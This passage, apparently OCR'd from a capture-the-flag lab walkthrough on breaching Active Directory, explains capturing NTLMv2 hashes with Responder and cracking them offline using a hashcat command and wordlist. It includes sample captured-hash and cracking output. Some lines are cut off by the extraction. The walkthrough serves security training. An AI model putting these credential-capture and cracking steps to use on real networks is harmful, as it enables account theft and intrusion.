 NTLM Password Spraying Attack
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client   : <Client IP>
[SMBv2] NTLMv2-SSP Username : ZA\<Service Account Username>
[SMBv2] NTLMv2-SSP Hash     : <Service Account
Username>::ZA:<NTLMv2-SSP Hash>
If we were using our rogue device, we would probably run Responder for quite some
time, capturing several responses. Once we have a couple, we can start to perform
some offline cracking of the responses in the hopes of recovering their associated
NTLM passwords. If the accounts have weak passwords configured, we have a good
chance of successfully cracking them. Copy the NTLMv2-SSP Hash to a textfile. We will
then use the password list provided in the downloadable files for this task and Hashcat
in an attempt to crack the hash using the following command:
hashcat -m 5600 <hash file> <password file> --force
The password file has been provided for you on the AttackBox in the
/root/Rooms/BreachingAD/task5/ directory or as a downloadable task file. We use
hashtype 5600, which corresponds with NTLMv2-SSP for hashcat. If you use your own
machine, you will have to install Hashcat first.
Any hashes that we can crack will now provide us with AD credentials for our breach!
Relaying the Challenge
In some instances, however, we can take this a step further by trying to relay the
challenge instead of just capturing it directly. This is a little bit more difficult to do
without prior knowledge of the accounts since this attack depends on the permissions
of the associated account. We need a couple of things to play in our favour:
root@ip-10-10-55-45: ~
File Edit View Search Terminal Help
[!] Error starting TCP server on port 80, check permissions or othe
running.
[!] Error starting TCP server on port 3389, check permissions or ot
s running.
[!] Error starting TCP server on port 389, check permissions or oth
running.
[SMB] NTLMv2-SSP Client   : ::ffff:10.200.92.202
[SMB] NTLMv2-SSP Username : ZA\svcFileCopy
[SMB] NTLMv2-SSP Hash     : svcFileCopy::ZA:a8eb54a2620cf995:EBFA1C
4F7B827A00790C23:0101000000000000004E316A8451DA01B68DE5E297CDE03000
0800460045004B004A0001001E00570049004E002D004E004E0037004F005900460
9004E005A0004003400570049004E002D004E004E0037004F005900460050004600
002E00460045004B004A002E004C004F00430041004C0003001400460045004B004
04F00430041004C0005001400460045004B004A002E004C004F00430041004C0007
16A8451DA0106000400020000000800300030000000000000000000000000200000
0F1D40636075C17E7FB986BD386E53E228BC67A2AF3081474EBD830A00100000000
0000000000000000000900200063006900660073002F00310030002E00350030002
02E003400320000000000000000000
root@ip-10-10-55-45: ~/Rooms/BreachingAD/task5
File Edit View Search Terminal Help
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   175.8 kH/s (1.21ms) @ Accel:1024 Loops:1 Thr:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 513/513 (100.00%)
Rejected.........: 0/513 (0.00%)
Restore.Point....: 0/513 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: 123456 -> hockey
Started: Sun Jan 28 01:07:42 2024
Stopped: Sun Jan 28 01:08:23 2024
root@ip-10-10-55-45:~/Rooms/BreachingAD/task5# hashcat -m 5600 hash
wordlist.txt --force
hashcat (v6.1.1-66-g6a419d06) starting...
You have enabled --force to bypass dangerous warnings and errors!